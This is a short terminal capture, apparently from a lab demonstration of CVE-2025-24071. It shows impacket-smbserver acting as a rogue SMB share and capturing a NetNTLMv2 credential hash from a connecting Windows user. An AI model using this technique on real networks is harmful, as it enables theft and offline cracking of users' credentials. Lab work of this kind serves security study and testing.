 ┌──(thien㉿thien)-[~/Downloads/nhapmon/CVE-2025-24071-msfvenom]
└─$ impacket-smbserver -smb2support SHARE .
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.255.144,50860)
[*] AUTHENTICATE_MESSAGE (DESKTOP-F42MR62\kieuthien74,DESKTOP-F42MR62)
[*] User DESKTOP-F42MR62\kieuthien74 authenticated successfully
[*] kieuthien74::DESKTOP-F42MR62:aaaaaaaaaaaaaaaa:479ed6e68519dd0bf2211a4692c84ed6:010100000000000000e975b66edadb012
4d004300430047004d0061000400100049006e004d004300430047004d0061000700080000e975b66edadb0106000400020000000800300030000
0000000000000900280063006900660073002f003100390032002e003100360038002e003200350035002e003100330032000000000000000000
[*] Connecting Share(1:IPC$)
[-] SMB2_TREE_CONNECT not found shared